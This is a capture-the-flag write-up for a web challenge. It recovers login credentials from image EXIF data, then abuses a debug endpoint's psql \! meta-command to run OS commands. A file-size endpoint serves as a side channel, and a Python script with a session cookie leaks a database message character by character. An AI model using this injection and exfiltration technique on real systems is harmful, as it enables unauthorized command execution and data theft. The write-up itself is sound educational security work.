Gresslyosaurus, the local post officer has unfortunately lost access to the service managing the delivery of letters (the dino swears that he typed the password correctly, he tried it twice). Additionally, it seems that some messages have re-appeared! Please help him to sort this situation out and find the messages that still need to be delivered.
Gressly remembers there being a backup-account with the username backbrachioup, but unfortunately the saurus does not remember this password either (cut him some slack though, it has been a few million years since he last used it).
Overview
We are given a web instance without any source code.
There’s a page with disabled registration and an image:

The image has a credentials in the exif data:
ExifTool Version Number : 12.76
File Name : elephant_meme.jpg
Directory : .
File Size : 40 kB
File Modification Date/Time : 2026:03:31 23:26:30+02:00
File Access Date/Time : 2026:04:24 15:47:32+02:00
File Inode Change Date/Time : 2026:04:24 15:47:32+02:00
File Permissions : -rw-rw-r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Exif Byte Order : Little-endian (Intel, II)
User Comment : backbrachioup:IsThisAMeteoriteInTheDistance
We are given the option to dowload a backup of the site, which also gives us the source code.
Solution
Interesting endpoints
debug.py gives us two interesting things.
We can pass arbitrary commands to postgres, however we are using a limited role.
CREATE USER brachiosaurus_maint LOGIN password 'maintenance';
GRANT SELECT, MAINTAIN ON mail, users TO brachiosaurus_maint;
@bp.route("/debug", methods=("GET", "POST"))
@login_required
def debug():
if request.method == "GET":
return render_template("debug.html", sql="")
if sql := request.form.get("sql", ""):
with NamedTemporaryFile("w") as f:
f.write(request.form["sql"])
f.flush()
subprocess.run(["chmod", "755", f.name])
try:
subprocess.run(
["/usr/local/bin/gosu", "postgres", "/usr/bin/psql", "-f", f.name, "-U", "brachiosaurus_maint", "brachiosaurus"],
timeout=0.1,
check=False,
env={
"PGPASSWORD": "maintenance",
}
)
except:
pass
return render_template("debug.html", sql=sql)
However, as we can pass in a file to psql, we can use the \! <cmd> to run arbitrary OS commands as the postgres user.
Sadly, this doesn’t help us a lot yet, as we cannot write any files or make outbound network connections.
A time-based attack also isn’t possible due to the timeout.
This is where the second endpoint comes into play, it shows us the total number of bytes of any given file:
@bp.route("/verify_file")
@login_required
def verify_file():
try:
path = request.args.get("path")
with open(path, "rb") as f:
return f"{f.seek(0, 2)}"
except:
return "0"
This means, if we can script together something that encodes ascii characters to the amount of bytes equivalent to their decimal representation, we can exfiltrate the output of any OS command.
Cursed approach
printf '%d\n' "'A" gives us 65.
Now, we can use more format string specifiers:
$ printf "%$(printf '%d\n' "'A")x" '0'
0
If we now write it to /tmp/a, we successfully get 65 from the /verify_file?path=/tmp/a endpoint.
Scripting it
This is the script I came up with in the end. The flag is a mail in the database:
import requests
import string
flag=""
url="https://<uuid>.challs.qualifier.swiss-hacking-challenge.ch:1337"
headers = {
"Cookie": "session=eyJ1c2VyX2lkIjoxfQ.ac2V2w.1w-a8rY05u6tMQO7qq5WbnNmIjM"
}
for i in range(370, 1000):
requests.post(f"{url}/debug", headers=headers,
data={
"sql": f"""\\! printf "%$(printf '%d' "'"$(psql -U brachiosaurus_maint brachiosaurus -c "select message from mail where message like '%dach%'" 2>&1 | head -c {i} | tail -c 1)"'")x" 'x' > /tmp/a"""
})
res = requests.get(f"{url}/verify_file?path=/tmp/a", headers=headers).text
print(chr(int(res)), end="", flush=True)
Flag: